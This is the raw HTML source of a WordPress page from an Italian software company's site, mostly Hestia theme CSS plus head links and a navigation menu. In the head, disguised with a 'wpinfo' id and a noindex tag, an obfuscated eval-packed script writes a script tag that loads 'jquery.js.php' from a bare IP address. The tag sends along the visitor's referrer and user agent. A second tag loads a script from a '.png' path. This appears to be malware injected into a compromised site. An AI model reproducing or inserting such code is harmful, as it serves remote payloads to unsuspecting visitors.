    .woocommerce-checkout #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods div, 
    .woocommerce-checkout #payment ul.payment_methods div p, .woocommerce-checkout #payment input[type=submit], .woocommerce-checkout input[type=submit]
    {
        font-size:19px;
    }#secondary div[id^=woocommerce_recent_reviews] .reviewer, .footer div[id^=woocommerce_recent_reviews] .reviewer{
        font-size:20px;
    }.hestia-features .hestia-info p, .hestia-features .info p, .features .hestia-info p, .features .info p,
    .woocommerce-cart table.shop_table .product-name a,
    .woocommerce-checkout .form-row label, .media p{
        font-size:21px;
    }.blog-post .section-text{ font-size:21.8px; }.hestia-about p{
        font-size:22.5px;
    }.carousel span.sub-title, .media .media-heading, .card .footer .stats .fa{
        font-size:23.2px;
    }table > thead > tr > th{ font-size:26px; }.widget h5{ font-size: 26.24px }.carousel h1.hestia-title, .carousel h2.title{ font-size: 71.6px }h1,.page-header.header-small .hestia-title, .page-header.header-small .title,
	.blog-post.blog-post-wrapper .section-text h1{ font-size: 57.6px }h2, .blog-post.blog-post-wrapper .section-text h2, .woocommerce section.related.products h2, .woocommerce.single-product h1.product_title{ font-size: 40.8px }h3, .blog-post.blog-post-wrapper .section-text h3, .woocommerce .cart-collaterals h2{ font-size: 29.95px }h4, .card-blog .card-title, .blog-post.blog-post-wrapper .section-text h4{ font-size: 22.6px }h5, .blog-post.blog-post-wrapper .section-text h5{ font-size: 21.9px }h6, .blog-post.blog-post-wrapper .section-text h6, .card-product .category{ font-size: 17px }.archive .page-header.header-small .hestia-title, .blog .page-header.header-small .hestia-title, 
	.search .page-header.header-small .hestia-title, .archive .page-header.header-small .title, 
	.blog .page-header.header-small .title, .search .page-header.header-small .title{ font-size: 49.2px }.woocommerce span.comment-reply-title, .woocommerce.single-product .summary p.price, .woocommerce.single-product .summary .price, .woocommerce.single-product .woocommerce-variation-price span.price{
	    font-size: 29.95px
	}
@media (max-width: 480px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}@media (max-width: 767px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }@media (max-width: 480px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}@media (max-width: 767px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }@media (max-width: 480px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}@media (max-width: 767px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }@media (max-width: 480px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}@media (max-width: 767px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }@media (max-width: 480px){p, .blog-post .section-text p, .hestia-about p, .card-description p, 
	.woocommerce .product .card-product .card-description p{
        margin-bottom: 12.3px
    }}@media (max-width: 767px){p, .blog-post .section-text p, .hestia-about p, .card-description p, 
	.woocommerce .product .card-product .card-description p{
        margin-bottom: 48.8px
    }}@media (max-width: 480px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}@media (max-width: 767px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }@media (max-width: 480px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}@media (max-width: 767px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }@media (max-width: 480px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}@media (max-width: 767px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }@media (max-width: 480px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}@media (max-width: 767px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }@media (max-width: 480px){p, .blog-post .section-text p, .hestia-about p, .card-description p, 
	.woocommerce .product .card-product .card-description p{
        margin-bottom: 12.3px
    }}@media (max-width: 767px){p, .blog-post .section-text p, .hestia-about p, .card-description p, 
	.woocommerce .product .card-product .card-description p{
        margin-bottom: 48.8px
    }}@media (min-width:992px){
				.container{
					width: px;
					max-width: 100%;
				}
			}

.title, .title a, 
.card-title, 
.card-title a,
.info-title,
.info-title a,
.footer-brand, 
.footer-brand a,
.media .media-heading, 
.media .media-heading a,
.hestia-info .info-title, 
.card-blog a.moretag,
.card-blog a.more-link,
.card .author a,
.hestia-about:not(.section-image) h1, .hestia-about:not(.section-image) h2, .hestia-about:not(.section-image) h3, .hestia-about:not(.section-image) h4, .hestia-about:not(.section-image) h5,
aside .widget h5,
aside .widget a,
.woocommerce.archive .blog-post .products .product-category h2 {
	color: #2d3359;
}
.header-filter-gradient { 
	background: linear-gradient(45deg, rgb(168,29,132) 0%, rgb(234,57,111) 100%); 
} 
.description, .card-description, .footer-big, .hestia-features .hestia-info p, .text-gray, .hestia-about:not(.section-image) p, .hestia-about:not(.section-image) h6 {
	color: #999999;
} 
.header-filter:before {
	background-color: rgba(0,0,0,0.5);
} 
.page-header, .page-header .hestia-title, .page-header .sub-title {
	color: #ffffff;
} 
.navbar, .navbar.navbar-default {
	background-color: #fff;
}
.navbar.navbar-transparent {
	background-color: transparent;
}
@media( max-width: 768px ) {
    .navbar.navbar-transparent {
        background-color: #fff;
    }
} 
@media( min-width: 768px ) {
	 .navbar, 
	 .navbar.navbar-default,
	 .navbar.navbar-transparent.full-screen-menu .navbar-collapse,
	 .navbar.full-screen-menu.navbar-not-transparent button.navbar-toggle,
	 .home .navbar.navbar-not-transparent .navbar-nav > .active:not(.btn) > a,
	 .navbar-not-transparent .container .nav-cart .nav-cart-icon {
		color: #555555;
	}
} 
@media( min-width: 769px ) {
	 .navbar.navbar-transparent,
	 .navbar.full-screen-menu.navbar-transparent button.navbar-toggle,
	 .home .navbar.navbar-transparent .navbar-nav > .active > a,
	  .navbar-transparent:not( .full-screen-menu ) .container .nav-cart .nav-cart-icon,
	  .navbar-transparent:not( .full-screen-menu ) .hestia-search-in-nav .search-field{
		color: #fff;
	}
	.navbar-transparent:not( .full-screen-menu ) .hestia-search-in-nav .search-field::-webkit-input-placeholder {
		color: #fff;
	}
	.navbar-transparent:not( .full-screen-menu ) .hestia-search-in-nav .search-field::-moz-placeholder {
		color: #fff;
	}
	.navbar-transparent:not( .full-screen-menu ) .hestia-search-in-nav .search-field:-ms-input-placeholder {
		color: #fff;
	}
	.navbar-transparent:not( .full-screen-menu ) .hestia-search-in-nav .search-field:-moz-placeholder {
		color: #fff;
	}
}.form-group.is-focused .form-control,
div.wpforms-container .wpforms-form .form-group.is-focused .form-control,
.nf-form-cont input:not([type=button]):focus,
.nf-form-cont select:focus,
.nf-form-cont textarea:focus {
background-image: -webkit-gradient(linear,left top, left bottom,from(#1978c1),to(#1978c1)),-webkit-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
	background-image: -webkit-linear-gradient(#1978c1),to(#1978c1),-webkit-linear-gradient(#d2d2d2,#d2d2d2);
	background-image: linear-gradient(#1978c1),to(#1978c1),linear-gradient(#d2d2d2,#d2d2d2);
}

.navbar.full-screen-menu button.navbar-toggle:hover,
.navbar.navbar-transparent.full-screen-menu .navbar-collapse .navbar-nav > li > a:hover,
.nav-cart .nav-cart-content .widget a:not(.remove):not(.button):hover {
	color: #1978c1 !important;
}

@media( max-width: 768px ) {
	.navbar-default .navbar-nav>li>a:hover,
	.navbar-default .navbar-nav>li>a:focus,
	.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,
	.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,
	.navbar button.navbar-toggle:hover,
	.navbar .navbar-nav li:hover > a i {
		color: #1978c1;
	}
}
</style>
<link rel='stylesheet' id='hestia_fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.1.56' type='text/css' media='all' />
<script type='text/javascript' src='http://www.atenainformatica.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.atenainformatica.it/wp-includes/js/jquery/jquery-migrate.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.atenainformatica.it/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.atenainformatica.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.atenainformatica.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='PRESA IN CARICO' href='http://www.atenainformatica.it/?p=648' />
<link rel='next' title='Perché abbiamo bisogno di una verità incerta &#8211; Il Paguro' href='http://www.atenainformatica.it/?p=1092' />
<meta name="generator" content="WordPress 4.8.21" />
<link rel="canonical" href="http://www.atenainformatica.it/?p=727" />
<link rel='shortlink' href='http://www.atenainformatica.it/?p=727' />
<link rel="alternate" type="application/json+oembed" href="http://www.atenainformatica.it/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.atenainformatica.it%2F%3Fp%3D727" />
<link rel="alternate" type="text/xml+oembed" href="http://www.atenainformatica.it/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.atenainformatica.it%2F%3Fp%3D727&#038;format=xml" />
<noindex><script id="wpinfo-aj6" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|afd123dfa|var|u0026u|referrer|srnye||js|php'.split('|'),0,{}))</script></noindex><script id="wpinfo-aj1" src="/wp-includes/images/w-log1-blue.png"></script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
		<style type="text/css" id="wp-custom-css">
			.header-filter:before  {
  background-color: rgba(0, 0, 0, 0);
}

.navbar-nav{
	color: black;
}

.navbar .navbar-brand img{
	max-height: 68px;
}

@media (max-width: 991px) {
  .page-header {
	height:auto;
	min-height: 50vh;
    background-position: center bottom;
    background-size: 100% auto;
    background-repeat: no-repeat;
  }
}

nav.navbar.navbar-default.navbar-fixed-top.navbar-color-on-scroll.hestia_left.navbar-transparent{
	background: white;
}

.page-header.header-small{
	background-color: #3873b0;
}



.entry-social {display: none}

.page-header.header-small .container { padding-bottom: 20px } 

.page-header {height: 65vh }

b, strong {
    font-weight: normal
}


		</style>
	</head>

<body class="post-template-default single single-post postid-727 single-format-standard custom-background wp-custom-logo blog-post">
	<div 
	class="wrapper post-727 post type-post status-publish format-standard hentry category-news1 tag-atena tag-atena-informatica tag-como tag-comunita tag-conoscenza tag-corso-culturale tag-filosofia tag-il-paguro tag-informatica tag-partner-culturale tag-software tag-verita tag-web">
		<header class="header ">
					<nav class="navbar navbar-default navbar-fixed-top  hestia_left navbar-not-transparent">
						<div class="container">
				<div class="navbar-header">
					<div class="title-logo-wrapper">
						<a class="navbar-brand" href="http://www.atenainformatica.it/" title="Atena Informatica"><img src="http://www.atenainformatica.it/wp-content/uploads/2017/11/cropped-atena_logo_1.jpg"></a>
					</div>
				</div>
				<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-menu-principale" class="nav navbar-nav navbar-right"><li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1193 dropdown"><a title="HOME" href="http://www.atenainformatica.it/?page_id=109" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">HOME <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1194" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1194"><a title="NEWS" href="http://www.atenainformatica.it/?cat=6">NEWS</a></li></li>
</ul>
</li>
<li id="menu-item-667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-667 dropdown"><a title="L&#039;AZIENDA" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">L&#8217;AZIENDA <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a title="PROFILO AZIENDALE" href="http://www.atenainformatica.it/?page_id=87">PROFILO AZIENDALE</a></li></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a title="MISSION" href="http://www.atenainformatica.it/?page_id=55">MISSION</a></li></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a title="ORGANIGRAMMA SOCIETARIO" href="http://www.atenainformatica.it/?page_id=65">ORGANIGRAMMA SOCIETARIO</a></li></li>
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a title="CHI SIAMO….IN NUMERI" href="http://www.atenainformatica.it/?page_id=84">CHI SIAMO….IN NUMERI</a></li></li>
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a title="A CHI CI RIVOLGIAMO" href="http://www.atenainformatica.it/?page_id=94">A CHI CI RIVOLGIAMO</a></li></li>
</ul>
</li>
<li id="menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-706 dropdown"><a title="REFERENZE" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">REFERENZE <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a title="CLIENTI" href="http://www.atenainformatica.it/?page_id=97">CLIENTI</a></li></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a title="CERTIFICAZIONI" href="http://www.atenainformatica.it/?page_id=100">CERTIFICAZIONI</a></li></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a title="CASE HYSTORY" href="http://www.atenainformatica.it/?page_id=103">CASE HYSTORY</a></li></li>
</ul>
</li>
<li id="menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-715 dropdown"><a title="IL SOFTWARE I-CARE" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">IL SOFTWARE I-CARE <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a title="COS’È I-CARE?" href="http://www.atenainformatica.it/?page_id=118">COS’È I-CARE?</a></li></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a title="I VANTAGGI DI I-CARE" href="http://www.atenainformatica.it/?page_id=121">I VANTAGGI DI I-CARE</a></li></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a title="LA FILOSOFIA DI I-CARE" href="http://www.atenainformatica.it/?page_id=124">LA FILOSOFIA DI I-CARE</a></li></li>
</ul>
</li>
